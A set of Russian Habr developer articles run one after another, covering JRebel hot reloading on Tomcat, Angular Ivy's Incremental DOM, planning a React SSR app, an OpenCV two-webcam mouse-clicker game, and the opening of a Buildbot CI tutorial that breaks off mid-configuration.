
Данный подход был выбран с той целью, чтобы указать на некоторые нюансы. На самом деле, в случае если для сборки проекта используется Maven, то для генерирования rebel.xml разумнее использовать [специальный плагин](http://zeroturnaround.com/reference-manual/app.html#app-3.7), который можно настроить соответствующим образом.
#### Работаем с JRebel
##### Запуск
Запускать приложение будем на Tomcat 7. Для этого выберем **Edit Configurations..**
Выберем конфигурацию ***Tomcat -> Local***

Далее, следует добавить артефакт для развёртывания. В выборе предлагается решить, будет ли данное приложение развёрнуто в запакованом или распакованом (*exploded*) режиме. В данный момент этот выбор непринципиален. Допустим, что мы выбрали распакованый режим.
После проделанных манипуляций, мы готовы запустить проект.

При запуске, в консоли запуска мы увидим следующее:

То есть — всё хорошо — JRebel был включён. Далее, по мере того как идёт процесс развёртки приложения, можно будет увидеть сообщения о том, что JRebel будет отслеживать изменения в некоторых директориях:

Это те самые директории которые были записаны в **rebel.xml**. В момент загрузки приложения, первое, что сделает JRebel — попробует найти наш конфигурационный файл в **WEB-INF/classes**, и, в случае успеха, попросит загрузщик (*classloader*) искать ресурсы по тем путям, которые были найдены в **rebel.xml**. Если искомый ресурс не будет найден в тех каталогах, которые указаны в **rebel.xml**, то будет сдалан “откат” на обычную логику загрузщика, т.е. ресурс будет искаться из развёрнутого приложения.
##### Исходное положение
Посмотрим сначала, что мы вообще имеем вначале, открыв приложение по адресу *[localhost](http://localhost):8080*
Пойдём по ссылке *Find owner*, далее *Add owner*, и попробуем сохранить пустые значения в форме. Результат валидации виден на картинке ниже:
##### Вносим изменения
Попробуем внести некоторые изменения в код, так чтобы было легко увидеть результат. За проверку полей формы отвечает класс ***OwnerValidator***. Вынесем часть проверок в отдельный метод, и для наглядности уберём проверку адреса совсем. Т.е. в результате внесённых изменений в класс OwnerValidator был добавлен новый метод, с небольшими изменениями в изначальной логике, что и будет видно при следующей попытке сохранения данных.

Следует откопмилировать изменённый класс, после чего можем повторить попытку сохранения пустых данных, в результате чего мы увидим следующий результат:

Как видно, поле *Address* более не является обязательным для заполнения, как и ожидалось. В консоли можно будет увидеть следующие сообщения от JRebel:

При вызове метода *OwnerValidator#validate* была произведена проверка файла на обновление, и, поскольку код компилировался заного, JRebel определил, что надо бы обновить класс. Тем самым, мы можем видеть что JRebel обновляет классы только в самый последний момент, перед вызовом — так сказать, в ленивом режиме.
Попробуем теперь что нибудь более интересное. Предположим, нам хотелось бы на ту же самую форму “подвесить” ещё один класс для проверки. Назовём его ***FirstNameValidator***. Также добавим новую запись в messages.properties
Более того, хотелось бы добавить новый класс используя возможности **Spring**. Добавим новый компонент в **petclinic-servlet.xml**:

Последний шаг — добавить компонен при помощи аннотации ***@Autowired*** в код контроллера, который реализован в классе ***AddOwnerForm***:

В сумме было изменено 4 файла:
* добавлен новый класс FirstNameValidator
* изменён существующий класс AddOwnerForm
* изменён messages.properties
* изменён petclinic-servlet.xml
Теперь требуется скомпилировать новый и изменённый классы, и можно опробовать заполнение формы снова. При вводе в поле *First name* значения, отличного от **“Anton”**, проверка выдаст **“Should be Anton”** — то самое сообщение, которое мы добавили в **messages.properties** и используем в **FirstNameValidator**, который, в свою очередь был добавлен в приложение при помощи Spring.
#### Итого
Надеюсь, это небольшое руководство поможет тем, кто заинтересовался, и хочет попробовать использовать [JRebel](http://www.jrebel.com) в своём проекте. Если есть вопросы — пишите — с удовольствием отвечу! | https://habr.com/ru/post/135922/ | null | ru | null |
# Разбираемся в Angular Ivy: Incremental DOM и Virtual DOM
*Angular — наш основной инструмент для написания приложения [TestMace](https://client.testmace.com). [В одной из прошлых статей](https://habr.com/ru/post/446476/) мы затронули тему Ivy рендерера. Самое время поподробнее узнать, чем Ivy отличается от предыдущего движка.*

[](https://hubs.ly/H0g97Dz0)
В нашей компании [Nrwl](https://nrwl.io/) мы уже какое-то время находимся в предвкушении возможностей, которые откроет нам и нашим клиентам Ivy. Angular Ivy — это новый движок рендеринга Angular, кардинально отличающийся от всех аналогичных технологий популярных фреймворков тем, что он использует Incremental DOM.
**Что такое Incremental DOM и чем он отличается от Virtual DOM?**
Проведём сравнительный анализ и выясним почему Incremental DOM является верным решением для Angular.
### Принцип работы Virtual DOM
React — довольно распространённый фреймворк, в котором впервые использовался Virtual DOM. Основная идея состоит в следующем:
*Каждый компонент создаёт новое VDOM-дерево всякий раз, когда он рендерится. React сравнивает новое дерево с предыдущим, после чего вносит набор изменений в DOM браузера, чтобы привести его в соответствие с новым VDOM-деревом.*

**Virtual DOM имеет два основных преимущества:**
* Возможность использования любого языка программирования для реализации функции рендеринга компонента и отсутствие необходимости в компиляции. React-разработчики главным образом пишут на JSX, но вполне подойдёт и обычный JavaScript.
* В результате рендеринга компонента мы получаем значение, что может пригодиться при тестировании, отладке и т.п.
### Incremental DOM
Incremental DOM используется компанией Google для внутренних нужд. Его основная идея такова:
*Каждый компонент компилируется в набор инструкций, которые создают DOM-деревья и непосредственно обновляют их при изменении данных.*
К примеру, вот этот компонент:
**todos.component.ts**
```
@Component({
selector: 'todos-cmp',
template: `
{{t.description}}
`
})
class TodosComponent {
todos: Observable = this.store.pipe(select('todos'));
constructor(private store: Store) {}
}
```
Будет скомпилирован в:
**todos.component.js**
```
var TodosComponent = /** @class */ (function () {
function TodosComponent(store) {
this.store = store;
this.todos = this.store.pipe(select('todos'));
}
TodosComponent.ngComponentDef = defineComponent({
type: TodosComponent,
selectors: [["todos-cmp"]],
factory: function TodosComponent_Factory(t) {
return new (t || TodosComponent)(directiveInject(Store));
},
consts: 2,
vars: 3,
template: function TodosComponent_Template(rf, ctx) {
if (rf & 1) { // create dom
pipe(1, "async");
template(0, TodosComponent_div_Template_0, 2, 1, null, _c0);
} if (rf & 2) { // update dom
elementProperty(0, "ngForOf", bind(pipeBind1(1, 1, ctx.todos)));
}
},
encapsulation: 2
});
return TodosComponent;
}());
```
Функция template содержит инструкции для рендеринга и обновления DOM. Обратите внимание, что инструкции не интерпретируются движком рендеринга фреймворка. **Они и есть движок рендеринга.**
### Преимущества Incremental DOM
Почему же в Google решили остановить свой выбор на Incremental DOM, а не на Virtual DOM?
**Задача, которую они поставили, — сделать так, чтобы приложения показывали хорошую производительность на мобильных устройствах. А значит, была необходима оптимизация размера бандла и объёма потребляемой памяти.**
Чтобы решить поставленные выше задачи:
* Движок рендеринга должен быть tree-shakable
* Движок рендеринга не должен потреблять много памяти
### Incremental DOM и tree shakability
При использовании incremental DOM фреймворк не интерпретирует компонент; вместо этого компонент ссылается на инструкции. Если какая-либо инструкция осталась нетронутой, то она не будет использоваться в будущем. Поскольку данная информация известна во время компиляции, можно исключить неиспользуемые инструкции из бандла.
Для работы Virtual DOM необходим интерпретатор. В момент компиляции неизвестно, какая именно его часть понадобится, а какая — нет, поэтому необходимо загнать его в браузер целиком.
### Incremental DOM и потребление памяти
Virtual DOM создаёт всё дерево с нуля при каждом повторном рендеринге.
Incremental DOM же не требует памяти для повторного рендеринга представления, если оно не вносит изменения в DOM. Память необходимо будет выделить только в том случае, если будут добавлены или удалены DOM-узлы, а объём выделяемой памяти будет пропорционален производимым изменениям в DOM.
Так как большинство вызовов render/template не вносят никаких изменений (или вносимые ими изменения незначительны), существенная экономия памяти обеспечена.
### Incremental DOM победил?
Разумеется, всё не так просто. Например, то, что render-функция возвращает значение, предоставляет отличные возможности, скажем, в тестировании. С другой стороны, пошаговое выполнение инструкций с помощью Firefox DevTools упрощает отладку и профилирование производительности. Эргономичность того или иного способа зависит от используемого фреймворка и предпочтений разработчика.
### Ivy + Incremental DOM = ?
Angular всегда строился на использовании HTML и шаблонов (пару лет назад я опубликовал пост, в котором обозначил свои мысли в поддержку данного решения и его эффективности в долгосрочной перспективе). Именно поэтому главный козырь Virtual DOM никогда не будет выигрышным для Angular.
С учётом всего этого, tree shakability и низкого потребления памяти, я считаю разумным выбором использование Incremental DOM в качестве основы нового движка рендеринга.
[](https://hubs.ly/H0g97Dz0)
Если вам необходима консультация по Angular, информация об обучении или поддержке, вы можете почитать о наших методах работы с клиентами [здесь](https://nrwl.io/services/consulting)
 | https://habr.com/ru/post/448048/ | null | ru | null |
# Создание SSR веб приложения на React и NodeJS с нуля до деплоя (статья 1)
Содержание
----------
* Предисловие
* Идея сервиса
* Стек
* Архитектура приложения
* Заключение
---
Предисловие
-----------
Добрейшего времени суток %HABRUSER% и проходящим мимо, в первую очередь я очень рад что ты открыл эту статью, без шуток :)
Данная серия публикаций посвящена созданию сервиса **runwith** суть которого вы сможете почитать ниже. Это мой первый независимый проект, поэтому буду очень рад вашим комментариям и конструктивной критике касаемо стиля написания статьи и кода в целом, надеюсь тебе будет полезно и интересно, приятного чтения!
---
Идея сервиса
------------
Было 2 мотивации для создания приложения. Спорим что почти каждый из нас когда то говорил себе:
> Уже завтра начну заниматься спортом (С)
>
>
и забивал огромный гвоздь в эту ветку развития, если вы не забивали, то огромный **F** таким людям, но лично я не такой, мне нужна компания для таких занятий, так меньше шанса забить да и в целом вместе же веселей :) это первая мотивация, найти компанию для совместного занятия бегом.
Мотивация #2 была технического характера, давно хотелось разобраться в SSR на ReactJS ( если быть точней в создании гибридного приложения SSR & SPA ).
Посидев немного в среде этих мотиваций родилась **идея создания сервиса, в котором всяк сюда входящий найдет компаньона для бега в real-time.**
Так как проект некоммерческий (а значит времени и средств на его реализацию не слишком много) решил что стоит начать с MVP и допиливать уже в продакшне функциональность.
На момент создания MVP приложение должно уметь
1. Находить напарника (или напарников до 10 участников) для бега в реальном времени (то есть здесь и сейчас).
2. Давать возможность для поиска напарника(ов) по выбранному району, а так же выбирать начальную и конечную точку забега.
3. Отображать список активных комнат.
4. Уметь хорошо проиндексировать себя в поисковике.
5. Делать серверный роутинг
6. Иметь 2 страницы (Главная и новости для ознакомления с тем, что поменялось на проекте для пользователя)
---
Стек
----
Так как я фронтенд реактус разрабус, стек будет соответствовать:
* ReactJS (Последних версий, будет писать на хуках)
+ Typescript (Да это увеличит время разработки из-за дополнительной разработки типов, но приложение может сильно расширяться, поэтому типизация нам пригодится во избежания 1 + "1" = 11 и других подобных приколов слабой типизации JS )
+ Sass (Был выбор между LESS и PCSS, PCSS собирается быстрей из-за того что плагины ставятся разработчиком и нет ничего лишнего, но sass как то родней как по мне скорость компиляции не столь критична на данных момент)
+ react-router-dom (Роутинг на клиенте)
* NodeJS (Наш сервер)
+ express (Для упрощения серверной разработки)
+ Socket.IO (Наше все, создание комнат, real-time поиск, отображение комнат на клиенте)
+ react-router (Роутинг на сервере)
* Webpack (Собственно собирает наш проект)
+ cross-env (Нам нужны будут системные переменные, для того чтобы определять как собирать проект для разработки или прода и другие)
+ nodemon (Перезапускает наш сервер при пересборке, чтобы ручками не делать каждый раз при каждом чихе)
Так же другие плагины которые есть в [package.json](https://github.com/DarkKeksik/runwith/blob/main/package.json) нашего проекта. От статью к статье плагины могут добавляться | удаляться.
Почему не хочу использовать NextJSNextJS это фреймворк, а любой фреймворк навязывает много правил в разработке и проблемы при каких то кастомных решений (это неплохо но на данный момент противоречит моей 2 мотивации), мне хотелось бы чтобы проект был максимально гибкий, а так же разобраться в работе под капотом гибридного приложения.
---
Архитектура приложения
----------------------
Как ты знаешь React это JS библиотека для создания пользовательских интерфейсов и работает она по принципу SPA, то генерация нашей страницы происходит в браузере после получения JS бандла, тк нам нужна наилучшая индексация поисковыми роботами мы будем использовать рендеринг на стороне сервера (и да сейчас 2021 год и многие поисковые роботы уже умеют собирать контент в браузере, однако не все и JS бандл может быть тяжелый, что может повлиять на качество индексации)
**Принцип работы SSR (гибридного)** - Сервер собирает у себя на стороне React приложение и при запросе отдает в виде строки, при получении браузером происходит восстановление нод и обработчиков и вставка в DOM (если по умному гидратация, делать за нас это будет метод [hydrate](https://ru.reactjs.org/docs/react-dom.html#hydrate)).
Так как статья получается очень объемной, в этой части опишу только основную структуру нашего приложения, в следующей начну с детальной реализации клиентской и серверной части.
```
// Директория клиентской стороны приложения
{
client: {
src: {
components: "Директория для переиспользуемых компонентов",
layouts: `
Директория с какими то общими частями приложения,
пригодится когда вместо того, чтобы для каждой страницы приложения,
вставлять каждый раз компоненты Header, Footer и т.д
Мы просто вызовем нашу тему и передадим композицией наш контент
для данной страницы, типа следующего:
Привет, я контент для страницы о нас
`,
pages: {
MainPage: "Директория главной страницы",
NewsPage: "Директория страницы с новостями",
index.ts: `
Файл, в который импортируются все страницы приложения
для более удобного последующего использования где-либо,
через именованный импорт, содержимое файла следующее:
export {default as MainPage} from "./MainPage"
`
}
},
stylesCommon: {
app.css: "Общие стили нашего приложения"
},
App.tsx: `
Файл в котором лежит React приложение
и который будет собираться сервером
`,
index.tsx: `
Корневой файл в котором импортируется
вышеописанный App.tsx, в нем вызывается
метод hydrate, для которого необходимо указать
элемент в DOM в который будет отрендерено приложение,
поэтому этот файл для сборки с сервера нам не подойдет,
тк на сервере нет DOM
`
},
}
```
Не устал читать структуру клиентской стороны?) Я вот очень устал ее писать, однако давай перейдем к архитектуре сервера:
Тут все максимально просто :)index.tsx
```
// Директория сервера
{
server: {
index.tsx: "Тадааам, пока нам хватит"
}
}
```
Теперь вебпак конфиги (именно конфиг(И), потому что мы должны собрать как клиент, так и сервер)
```
// Директория вебпак конфигов
{
webpackConfs: {
webpack.client.js: "Конфиг под сборку клиента",
webpack.server.js: "Конфиг под сборку сервера",
webpack.common.js: `
Тк мы собираем наше приложение на сервере,
конфиги должны быть максимально схожи,
поэтому более общие части вынесем сюда
и будем импортировать в клиентский и серверный конфиг
`
}
}
```
Еще есть файлы корневой директории, такие как конфиг .TS, package.json, однако расскажу о них в следующей статье когда мы перейдем уже к более детальному процессу разработки.
Заключение и источники
----------------------
В данной статье постарался рассказать о мотивации создания проекта, о стеке, отличие SSR от SPA и что такое гибридное приложение, а так же архитектуре его директорий. [Ссылочка на гит для ознакомления прилагается](https://github.com/DarkKeksik/runwith).
Если у вас остались какие то вопросы или допустил какие то неточности или статью можно как то улучшить, пожалуйста пишите, буду рад почитать ваши комментарии :) | https://habr.com/ru/post/588815/ | null | ru | null |
# Кликер «полет поросенка» — распознавание и «клики» с opencv
Статья не содержит описания важных достижений, просьба относиться к ней как к DIY поделке. Когда искал ответ на вопрос не нашел (плохо искал) решения с применением openCV, а так же двух и более камер для наблюдения за объектами.
---
Сегодня в сети можно найти множество статей посвященных распознаванию, отслеживанию объектов и дальнейшей обработке полученной информации. Для моего проекта требуется определение положения объекта по "трем осям". То есть помимо определения координат x и y - с чем прекрасно справляется одна вебкамера (камера 1), необходимо получить "глубину" - координаты, которые покажут удаление объекта от камеры 1.
Все задумывалось как тест камер на реальной задаче. Чтобы было не так скучно, перевел всё в игру для двоих, что порадовало домашних.
На картинке ниже объяснение работы скрипта. Камера 1 отслеживает координаты объекта и переводит их в управление мышью на экране. Камера 2 ослеживает зону, при попадании в которую производится клик левой кнопки мыши.
Прицип работы - камера 1 следит за координатами, камера 2 "говорит" когда делать клик
Использовались 2 вебкамеры logitech c270, проектор, компьютер, поросенок.
Скрипт на python, кликер на unity. Кликер при попадании в круг добавляет игроку очко и считает общее количество ходов.
Ниже стандартный код, распознавания объекта по цвету. Комментарии оставил только к тем блокам, которые добавил. Так как основной код расжеван в сети много раз.
```
import cv2
from collections import deque
import argparse
import pyautogui
#работаем с двумя камерами
camera = cv2.VideoCapture(0)
camera1 = cv2.VideoCapture(1)
ap = argparse.ArgumentParser()
ap.add_argument("-v", "--video",
help="path to the (optional) video file")
ap.add_argument("-b", "--buffer", type=int, default=64,
help="max buffer size")
args = vars(ap.parse_args())
colorLower = (4, 100, 100)
colorUpper = (24, 255, 255)
pts = deque(maxlen=args["buffer"])
while True:
(grabbed, frame) = camera.read()
(grabbed, frame1) = camera1.read()
hsv = cv2.cvtColor(frame, cv2.COLOR_BGR2HSV)
hsv1 = cv2.cvtColor(frame1, cv2.COLOR_BGR2HSV)
mask1 = cv2.inRange(hsv1, colorLower, colorUpper)
mask1 = cv2.erode(mask1, None, iterations=2)
mask1 = cv2.dilate(mask1, None, iterations=2)
cnts = cv2.findContours(mask1.copy(), cv2.RETR_EXTERNAL,
cv2.CHAIN_APPROX_SIMPLE)[-2]
hsv = cv2.cvtColor(frame, cv2.COLOR_BGR2HSV)
mask = cv2.inRange(hsv, colorLower, colorUpper)
mask = cv2.erode(mask, None, iterations=2)
mask = cv2.dilate(mask, None, iterations=2)
cnts1 = cv2.findContours(mask.copy(), cv2.RETR_EXTERNAL,
cv2.CHAIN_APPROX_SIMPLE)[-2]
center = None
# only proceed if at least one contour was found
if len(cnts) > 0:
# find the largest contour in the mask, then use
# it to compute the minimum enclosing circle and
# centroid
c = max(cnts, key=cv2.contourArea)
((x, y), radius) = cv2.minEnclosingCircle(c)
M = cv2.moments(c)
center = (int(M["m10"] / M["m00"]), int(M["m01"] / M["m00"]))
#КРУГ-РАДИУС
# only proceed if the radius meets a minimum size
if radius > 10:
# draw the circle and centroid on the frame,
# then update the list of tracked points
cv2.circle(frame1, (int(x), int(y)), int(radius),
(0, 255, 255), 2)
cv2.circle(frame1, center, 5, (0, 0, 255), -1)
#дублируем движение объекта, курсором мыши
pyautogui.moveTo(int(x)*2, int(y)*2)
if len(cnts1) > 0:
# find the largest contour in the mask, then use
# it to compute the minimum enclosing circle and
# centroid
c = max(cnts1, key=cv2.contourArea)
((x, y), radius) = cv2.minEnclosingCircle(c)
M = cv2.moments(c)
center = (int(M["m10"] / M["m00"]), int(M["m01"] / M["m00"]))
#КРУГ-РАДИУС
# only proceed if the radius meets a minimum size
if radius > 10:
# draw the circle and centroid on the frame,
# then update the list of tracked points
cv2.circle(frame, (int(x), int(y)), int(radius),
(0, 255, 255), 2)
cv2.circle(frame, center, 5, (0, 0, 255), -1)
#клик, когда шарик попадает в зону "клика" второй камеры
if int(x)>290:
pyautogui.click()
#задержка чтобы наш поросенок отлетел от стены, иначе накрутит много очков
cv2.waitKey(700)
# update the points queue
pts.appendleft(center)
#линия настройки, на картинке получаемой с камеры контроля "клика"
cv2.line(frame, (320, 0), (320, 512), (0, 255, 0), thickness=2)
cv2.line(frame, (295, 0), (295, 512), (0, 255, 0), thickness=2)
#cv2.imshow("Frame", frame)
#cv2.imshow("Frame1", frame1)
key = cv2.waitKey(1) & 0xFF
# if the 'q' key is pressed, stop the loop
if key == ord("q"):
break
# cleanup the camera and close any open windows
camera.release()
cv2.destroyAllWindows()
```
Почему использовался плюшевый поросенок? Изначально все затачивалось под тенисный мячик. И планировалось как игра на двоих с тенисными ракетками. Но камера 2 не успевает "засечь" мячик и сделать клик. Поросенок по цвету отлично подошел для отслеживания.
Почему на стену проецировалось изображение с проектора? Изначально была мысль делать большую мишень из бумаги, но узнав, что крепиться она будет на новые обои, мысль зарубили на корню. Но тут есть плюсы, можно использовать проектор для любых игр кликеров.
Я в ВК <https://vk.com/zxgamevr> ссылка на Git (если нужен скрипт по получению цвета для отслеживания) <https://github.com/zxgame0/PuzikFly> | https://habr.com/ru/post/710406/ | null | ru | null |
# Buildbot: сказ с примерами еще об одной системе непрерывной интеграции
*(картинка с [официального сайта](https://buildbot.net))*
Buildbot, как несложно догадаться из названия, является инструментом для непрерывной интеграции (continuous integration system, ci). Про него уже было [несколько](https://habr.com/ru/post/204700/) [статей](https://habr.com/ru/post/205670/) на хабре, но, с моей точки зрения, из них не очень понятны преимущества сего инструмента. Кроме того, в них почти нет примеров, из-за чего трудно увидеть всю мощь программы. В своей статье я постараюсь восполнить эти недостатки, расскажу про внутренне устройство Buildbot'a и приведу примеры нескольких нестандартных сценариев.
### Общие слова
В настоящее время есть огромное множество систем непрерывной интеграции и когда речь заходит об одной из них, то появляются вполне логичные вопросы в духе «А зачем она нужна, если уже есть и все ей пользуются?». Постараюсь ответить на такой вопрос о Buildbot'e. Часть информации будет дублироваться с уже существующими статьями, часть описана в официальной документации, но это необходимо для последовательности повествования.
Основное отличие от других систем непрерывной интеграции состоит в том, что Buildbot является питоновским фреймворком для написания ci, а не решением из коробки. Это означает, что для подключения какого-либо проекта к Buildbot'у вы должны сначала написать отдельную программу на питоне с использованием Buildbot-фреймворка, реализующую необходимую вашему проекту функциональность по непрерывной интеграции. Такой подход обеспечивает огромную гибкость, позволяя реализовывать хитрые сценарии тестирования, которые невозможны для решений из коробки в силу архитектурных ограничений.
Далее, Buildbot не является сервисом, а потому вы должны честно развернуть его на своей инфраструктуре. Здесь я отмечу то, что фреймворк весьма лоялен к ресурсам системы. Это конечно не С или С++, но у своих Java конкурентов питон выигрывает. Вот, например, сравнение потребления памяти с GoCD (и да, несмотря на название, это система на джаве):
Buildbot:

GoCD:

Самостоятельное развертывание и написание отдельной программы для тестирования могут нагонять тоску при мысли о первоначальной настройке. Тем не менее, написание сценариев сильно упрощается за счет огромного количества встроенных классов. Эти классы покрывают множество стандартных операций, будь то получение изменений из гитхабовского репозитория или сборка проекта CMake'ом. Как результат, стандартные сценарии для небольших проектов будут не сложнее YML-файлов для какого-нибудь travis-ci. Про развертывание я писать не буду, это подробно освещено в существующих статьях и ничего сложного там тоже нет.
Следующей особенностью Buildbot'a я отмечу то, что по умолчанию логика тестирования реализуется на стороне ci-сервера. Это идет в разрез с популярным нынче подходом «pipeline as a code», при котором логика тестирования описывается в файле (вроде .travis.yml), лежащим в репозитории вместе с исходным кодом проекта, а ci-сервер лишь считывает этот файл и выполняет то, что в нем сказано. Повторюсь, что это лишь поведение по умолчанию. Возможности Buildbot-фреймворка позволяют реализовать описанный подход с хранением сценария тестирования в репозитории. Есть даже готовое решение — [bb-travis](https://github.com/buildbot/buildbot_travis), которое старается взять лучшее от Buildbot'a и travis-ci. Кроме того, дальше в этой статье я опишу как реализовать что-то похожее на такое поведение самому.
Buildbot по-умолчанию собирает каждый коммит при пуше. Это может показаться какой-то мелкой ненужной фичей, но для меня это, наоборот, стало одним из главных преимуществ. Многие популярные решения из коробки (travis-ci, gitlab-ci) такую возможность вообще не предоставляют, работая лишь с последним коммитом на ветке. Представьте, что во время разработки вам часто приходится cherry-pick'ать коммиты. Будет неприятно взять нерабочий коммит, который не проверялся системой сборки из-за того, что был запушен вместе с пачкой коммитов сверху. Конечно, в Buildbot'e сборку только последнего коммита тоже можно сделать, причем делается это установкой всего одного параметра.
Фреймворк обладает достаточно хорошей документацией, в которой все подробно описывается от общей архитектуры до руководств по расширению встроенных классов. Тем не менее, даже несмотря на такую документацию, некоторые вещи вам может придется смотреть в исходом коде. Он полностью открыт под лицензией GPL v2 и легко читаем. Из минусов — документация доступна только на английском языке, на русском в сети информации совсем немного. Инструмент появился не вчера, с его помощью собирается [сам питон](https://buildbot.python.org/all/#/), [Wireshark](https://buildbot.wireshark.org/wireshark-master/), [LLVM](http://lab.llvm.org:8011/) и [множество других](https://github.com/buildbot/buildbot/wiki/SuccessStories) известных проектов. Выходят обновления, проект поддерживается множеством разработчиков, поэтому можно говорить о надежности и стабильности.

*(главная страница Python Buildbot)*
### Теормин
Эта часть по сути является вольным переводом главы официальной документации, посвященной архитектуре фреймворка. Здесь показывается полная цепочка действий от получения изменений ci-системой до отправки уведомлений о результате пользователям. Итак, вы внесли изменения в исходный код проекта и отправили их в удаленный репозиторий. То что произойдет далее схематично показано на картинке:
*(картинка из [официальной документации](https://docs.buildbot.net/))*
Первым делом Buildbot должен как-то узнать о том, что в репозитории произошли изменения. Основных способов здесь два — вебхуки и поллинг, хотя никто не запрещает придумать что-то более изощренное. В первом случае в Buildbot'e за это отвечают классы-наследники *BaseHookHandler*. Есть много готовых решений, например, *GitHubHandler* или *GitoriusHandler*. Ключевой метод в этих классах — **getChanges()**. Его логика предельно проста: он должен преобразовать HTTP-запрос в список объектов-изменений ([changes](https://docs.buildbot.net/current/manual/configuration/changesources.html#changes)).
Для второго случая нужны классы-наследники *PollingChangeSource*. Опять же, есть готовые решения, например *GitPoller* или *HgPoller*. Ключевой метод — **poll()**. Он вызывается с определенной частотой и должен каким-то образом создавать список изменений в репозитории. В случае гита это может быть вызов git fetch и сравнение с предыдущим сохраненным состоянием. Если встроенных возможностей не хватает, то достаточно создать свой класс-наследник и перегрузить метод. Пример использования поллинга:
```
c['change_source'] = [changes.GitPoller(
repourl = 'git@git.example.com:project',
project = 'My Project',
branches = True, # получаем изменения со всех веток
pollInterval = 60
)]
```
Вебхук использовать еще проще, главное не забыть настроить его на стороне git-сервера. В конфигурационном файле это всего одна строчка:
```
c['www']['change_hook_dialects'] = { 'github': {} }
```
Следующим шагом объекты-изменения поступают на вход объектам-планировщикам ([schedulers](https://docs.buildbot.net/current/manual/configuration/schedulers.html)). Примеры встроенных планировщиков: *AnyBranchScheduler*, *NightlyScheduler*, *ForceScheduler* и т.д. Каждый планировщик получает на вход все объекты-изменения, но выбирает только те из них, которые проходят фильтр. Фильтр передается планировщику в конструкторе через аргумент *change\_filter*. На выходе планировщики создают запросы на сборку (build requests). Планировщик выбирает сборщики на основании аргумента *builders*.
У некоторых планировщиков есть хитрый аргумент, именуемый *treeStableTimer*. Работает он следующим образом: при получении изменения планировщик не создает сразу новый запрос на сборку, а запускает таймер. Если приходят новые изменения, а таймер не истек, то старое изменение заменяется на новое, а таймер обновляется. Когда таймер заканчивается, планировщик создает всего лишь один запрос на сборку из последнего сохраненного изменения.
Таким образом реализуется логика сборки только последнего коммита при пуше. Пример настройки планировщика:
```
c['schedulers'] = [schedulers.AnyBranchScheduler(
name = 'My Scheduler',
treeStableTimer = None,
change_filter = util.ChangeFilter(project = 'My Project'),
builderNames = ['My Builder']
)]
```
Запросы на сборку, как бы странно это ни звучало, поступают на вход сборщикам (builders). Задача сборщика — запустить сборку на доступном «работнике» (worker). Worker — это окружение для сборки, например, stretch64 или ubuntu1804x64. Список worker'ов передается через аргумент *workers*. Все worker'ы в списке должны быть одинаковыми (т.е. названия-то естественно разные, но окружение внутри одинаковое), поскольку сборщик волен выбрать любой из доступных. Задание нескольких значений здесь служит для балансировки нагрузки, а не для сборки в разных окружениях. Через аргумент *factor*y сборщик получает последовательность шагов для сборки проекта. Про это я подробно распишу далее.
Пример настройки сборщика:
```
c['builders'] = [util.BuilderConfig(
name = 'My Builder',
workernames = ['stretch32'],
factory = factory
)]
```
Итак, проект собрался. Последний шаг Buildbot'a — уведомление о сборке. За это отвечают классы-докладчики ([reporters](https://docs.buildbot.net/current/manual/configuration/reporters.html)). Классический пример — класс *MailNotifier*, который отправляет электронное письмо с результатами сборки. Пример подключения *MailNotifier*:
```
c['services'] = [reporters.MailNotifier(
fromaddr = 'buildbot@example.com',
relayhost = 'mail.example.com',
smtpPort = 25,
extraRecipients = ['devel@example.com'],
sendToInterestedUsers = False
)]
```
Что ж, пора переходить к полноценным примерам. Замечу, что сам Buildbot написан с помощью фреймворка Twisted, а потому знакомство с ним существенно облегчит написание и понимание сценариев Buildbot'a. Мальчиком для битья у нас будет проект с названием Pet Project. Пусть он написан на C++, собирается с помощью CMake, а исходный код лежит в git-репозитории. Мы даже не поленились и написали для него тесты, которые запускаются командой ctest. Совсем недавно мы прочитали эту статью и поняли, что хотим применить свежеполученные знания к своему проекту.
### Пример первый: чтоб работало
Собственно, конфигурационный файл:
**100 строк кода на питоне**
```
from buildbot.plugins import *
# shortcut
c = BuildmasterConfig = {}
# create workers
c['workers'] = [worker.Worker('stretch32', 'example_password')]
# general settings
c['title'] = 'Buildbot: test'
c['titleURL'] = 'https://buildbot.example.com/'
c['buildbotURL'] = 'https://buildbot.example.com/'
# setup database
c['db'] = { 'db_url': 'sqlite:///state.sqlite' }
# port to communicate with workers
c['protocols'] = { 'pb': { 'port': 9989 } }
# make buildbot developers a little bit happier
c['buildbotNetUsageData'] = 'basic'
# webserver setup
c['www'] = dict(plugins = dict(waterfall_view={}, console_view={}, grid_view={}))
c['www']['authz'] = util.Authz(
allowRules = [util.AnyEndpointMatcher(role = 'admins')],
roleMatchers = [util.RolesFromUsername(roles = ['admins'], usernames = ['root'])]
)
c['www']['auth'] = util.UserPasswordAuth([('root', 'root_password')])
# mail notification
c['services'] = [reporters.MailNotifier(
fromaddr = 'buildbot@example.com',
relayhost = 'mail.example.com',
smtpPort = 25,
extraRecipients = ['devel@example.com'],
sendToInterestedUsers = False
)]
c['change_source'] = [changes.GitPoller(
repourl = 'git@git.example.com:pet-project',
project = 'Pet Project',
branches = True,
pollInterval = 60
)]
c['schedulers'] = [schedulers.AnyBranchScheduler(
